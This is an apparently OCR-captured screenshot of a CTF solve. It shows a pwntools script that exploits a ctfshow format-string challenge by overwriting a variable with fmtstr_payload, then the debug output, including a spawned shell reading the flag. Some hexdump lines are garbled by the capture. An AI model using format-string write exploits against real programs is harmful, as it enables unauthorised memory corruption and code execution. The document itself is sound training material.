 打开(O)
pwn_91.py
~/Desktop/PWN/ctfshow/91-100
保存(S)
1 from pwn import *
2
3 context.log_level = 'debug'
4
5 p = remote('pwn.challenge.ctf.show', 28269)
6
7 padding = 7
8
9 daniu = 0x804B038
10 payload = fmtstr_payload(padding,{daniu:6})
11 p.sendline(payload)
12
13 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/91-100
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : Very Ez !
* *************************************
[DEBUG] Received 0x3e bytes:
00000000  20 20 20 20  20 0c 61 38  b0 04 08 0a  64 61 6e 6
·│dani│
00000010  75 20 6e 6f  77 20 69 73  20 3a 36 21  0a 64 61 6
!│·dan│
00000020  69 75 20 70  72 61 69 73  65 20 79 6f  75 20 66 6
o│u fo│
00000030  72 20 61 20  67 6f 6f 64  20 6a 6f 62  21 0a
b│!·│
0000003e
\x0ca8\xb0\x04\x08
daniu now is :6!
daniu praise you for a good job!
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{783d5b7c-78a3-4ff5-a4cf-83f1e81b0e3b}\n'
ctfshow{783d5b7c-78a3-4ff5-a4cf-83f1e81b0e3b}